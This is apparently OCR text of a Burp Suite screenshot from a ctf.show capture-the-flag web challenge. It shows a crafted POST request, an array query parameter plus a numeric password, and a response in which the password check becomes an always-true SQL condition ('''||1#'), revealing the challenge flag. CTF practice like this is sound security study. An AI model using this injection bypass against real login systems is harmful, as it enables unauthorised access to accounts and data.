 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://244293be-b978-40ec-a9aa-7cdd9f8b53ce.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?NOHO[]=1 HTTP/1.1
2 Host:
244293be-b978-40ec-a9aa-7cdd9f8b53ce.challenge.ctf.show
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://244293be-b978-40ec-a9aa-7cdd9f8b53ce.challenge.ctf.
show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://244293be-b978-40ec-a9aa-7cdd9f8b53ce.challenge.ctf.
show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1
14 Connection: close
15
16 password=4611686052576742364
? Search... 0 matches
Response
Pretty Raw Hex Render \n
23 <script src='js/EffectComposer.js'>
</script>
24 <script src='js/FilmPass.js'>
</script>
25 <script src='js/FilmShader.js'>
</script>
26 <script src='js/ShaderPass.js'>
</script>
27 <script src='js/RenderPass.js'>
</script>
28 <script src="js/index.js">
</script>
29
30 <div id =main>
31 <h1 >
Infinite gloves
</h1>
32 <!--SELECT master FROM secret WHERE password =
binary ''||1#Æp*ÔÉ§@( '--><p>
Hi <b>
Thanos
</b>
!<br/>
</p>
<table border=1 style='margin:auto'>
<tr>
<th>
suspend code
</th>
</tr>
<tr>
<td>
ctfshow{d55c9fee-a799-4fb2-8faf-96699c1db1d8}
</td>
</tr>
</table>
<p id=foot>
<br/>
<small>
by D0g3-Zev3n
</small>
</p>
33 </div>
34 </body>
35 </html>
36
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 6
Done 1,157 bytes | 23 millis